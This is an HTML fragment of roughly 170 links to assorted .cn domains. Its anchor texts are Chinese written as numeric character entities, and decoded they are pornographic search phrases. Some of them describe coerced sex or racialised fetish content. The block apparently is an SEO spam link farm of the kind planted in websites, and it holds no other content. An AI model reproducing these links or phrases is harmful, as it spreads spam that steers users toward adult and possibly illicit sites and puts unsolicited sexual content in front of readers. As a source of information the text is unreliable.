<a href="http://dikuang.com.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x5BC2;&#x5BDE;&#x4EBA;&#x59BB;</a>|
<a href="http://ieroc.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://gjmao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boena.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://dapahui.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://xoqqhx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://shcfyw.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://jllshs.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhiphop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://8899u.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lotushotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://verygrass.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://88472.cn" target="_blank">91&#x56FD;&#x4EA7;&#x767D;&#x6D46;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://ultracare.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://digito.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hyjx18.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://wjar.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x6821;&#x82B1;</a>|
<a href="http://programsky.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xueasy.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hhznx.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://zenwai.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gamevideos.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x9662;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://188ka.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://agu8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://80diy.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://nmjts.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jja90.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://imofa.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://youxiwenxue.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longsport.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://phqmh.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://520mmm.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vegascoin.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://jishisong.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dcflower.cn" target="_blank">&#x7CBE;&#x54C1;av</a>|
<a href="http://yoneng.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://88keji.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://xrwater.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://zykytg.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ierfa.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://leeflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zz59j.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lianglili.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzshiny.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://263yy.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cocloud.com.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://nanmie.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://qqsheji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jialingdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdbzzl.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://sikao100.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koqz.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cardnews.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://b301.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynfv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://minshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cebu21.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lehuika.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x9891;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://shuodong.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://x7271.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snjgc.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cxzww.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://tt8g.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://yijialu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qc1688.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://rbyvp.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://creditv.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bkmm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://29by.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diconi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ehszn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://51heimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxiwenxue.cn" target="_blank">97&#x8D85;&#x78B0;cao</a>|
<a href="http://ht5zv.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://haidiis.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eshcz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://rosedalesuzhou.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://08cm.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qinzhouhuang.cn" target="_blank">51&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://s749.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yp1718.cn" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://luyuna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hsv276.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://0483auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://guangying365.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://80diy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://d3068.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gpsbw.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuixity.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alguno.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://osanna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://kamr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://gzty365.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gudebao.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leebolin.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://ymdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://kanku.com.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://cnyingketong.cn" target="_blank">av&#x5728;&#x7EBF;&#x9999;&#x8549;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://hebyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://qqsheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
